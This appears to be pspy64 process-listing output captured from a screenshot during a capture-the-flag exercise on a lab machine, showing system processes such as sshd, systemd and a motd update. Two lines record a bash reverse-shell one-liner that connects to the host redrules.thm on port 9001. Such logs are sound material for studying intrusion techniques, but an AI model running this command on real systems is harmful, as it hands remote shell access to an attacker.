 CMD: UID=1000 PID=14112 | ./pspy64
CMD: UID=1001 PID=14098 | bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
CMD: UID=1001 PID=14083 | bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
CMD: UID=0 PID=14064 |
CMD: UID=0 PID=14043 |
CMD: UID=1000 PID=14031 | -bash
CMD: UID=1000 PID=14030 | sshd: blue@pts/0
CMD: UID=0 PID=13948 |
CMD: UID=0 PID=13932 | sshd: blue [priv]
CMD: UID=1000 PID=13762 | (sd-pam)
CMD: UID=1000 PID=13758 | /lib/systemd/systemd --user
CMD: UID=0 PID=13706 | wget --timeout 60 -U wget/1.20.3-1ubuntu2 Ubuntu/20.04.4/LTS GNU/Linux/5.4.0-124-g
ud_id/none -O- --content-on-error https://motd.ubuntu.com
CMD: UID=0 PID=13664 | /bin/sh /etc/update-motd.d/50-motd-news --force
CMD: UID=0 PID=12999 |
CMD: UID=0 PID=12998 |
CMD: UID=0 PID=12997 |
CMD: UID=0 PID=12996 |